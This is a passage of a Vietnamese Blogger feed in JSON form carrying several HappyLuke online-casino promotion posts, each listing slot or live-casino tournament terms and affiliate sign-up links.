gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5602018001924078288\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5602018001924078288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-ba-chu-live-casino.html","title":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s72-c\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7647858617832980788"},"published":{"$t":"2024-06-17T23:14:00.000-07:00"},"updated":{"$t":"2024-06-17T23:14:30.912-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 TUỔI"},"content":{"type":"html","$t":"Chào mừng HappyLuke lên 9 với Giải Đấu Slot cực kỳ lôi cuốn. Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s1000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s16000\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu: từ 00:00 ngày 17\/06 đến 23:00 ngày 21\/06 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Sweet Bonanza HappyLuke, 888 Dragons HappyLuke, 243 Crystal Fruits HappyLuke, Wealth Inn HappyLuke, Airavat HappyLuke, God of Cookery HappyLuke, Lucky Lucky HappyLuke, Hot Hot HappyLuke, 81 Frutas Grandes HappyLuke, Caishen's Fortune XL HappyLuke .\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7647858617832980788\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7647858617832980788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/tranh-tai-quay-slot-mung-luke-9-tuoi.html","title":"TRANH TÀI QUAY SLOT - MỪNG LUKE 9 TUỔI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIjLs9_D8MQEQ7J48c2wn0ag2a5lwLm1tJG_mZ0yMo_6Bl5pmrb1Z7FDc4BXEoUKdJUgDy03xyS2sWdZT4JlV9xEXAvlfGUe_bMXiHt1aRZO6EU2ppCA0eshb9JTs251W4RWSdehjlPhqSjfer5VrHgIhZpo1VP7Sr0ikMtcui2RpWg08CWeUws2TOSU\/s72-c\/vn_hl_weekdayslotchallenge_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9184222270351631292"},"published":{"$t":"2024-06-03T21:27:00.000-07:00"},"updated":{"$t":"2024-06-03T21:27:58.788-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"},"content":{"type":"html","$t":"Tưng bừng cùng lễ hội SLOT đấu cực kỳ hấp dẫn dành cho các Slot thủ chuyên nghiệp. Nhanh tay giành ngay chiến thắng và mang về những phần thưởng xứng đáng của riêng bạn lên đến 500 USD!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s1000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s16000\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG” là giải đấu Slot với tổng giá trị giải thưởng lên đến 2,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:  từ 00:00 ngày 01\/06 đến 23:00 ngày 06\/06\/2024. (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: 888 Dragons HappyLuke, Sweet Bonanza HappyLuke, Lucky Lucky HappyLuke, 5 Lions, Rise of Olympus 100, Treasures of Aztec, Golden Ticket, Jewel Race, Fruit Party, Fortune Dragon.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003EQuý Khách vui lòng truy cập\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến chương trình khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003EXem\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ELỊCH THƯỞNG\u003C\/a\u003E ngay để theo dõi những chương trình Khuyến Mãi và Giải Đấu đặc biệt trong tháng tại HAPPYLUKE.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9184222270351631292\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html","title":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s72-c\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3272611747766958174"},"published":{"$t":"2024-06-03T21:25:00.000-07:00"},"updated":{"$t":"2024-06-03T21:25:27.561-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HỘI SLOT VUI HÈ SIÊU HOT!"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EHãy cùng tranh tài cùng “HỘI SLOT VUI HÈ SIÊU HOT” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 10,000 USD.\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s1000\/vn_hl_slot_tour-june.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s16000\/vn_hl_slot_tour-june.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐừng bỏ lỡ giải đấu sôi động nhất trong mùa hè này! Tham gia NGAY!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “HỘI SLOT VUI HÈ SIÊU HOT” là giải đấu slot chuyên nghiệp với tổng giá trị giải thưởng lên đến 10,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Pragmatic Play từ 00:00 ngày 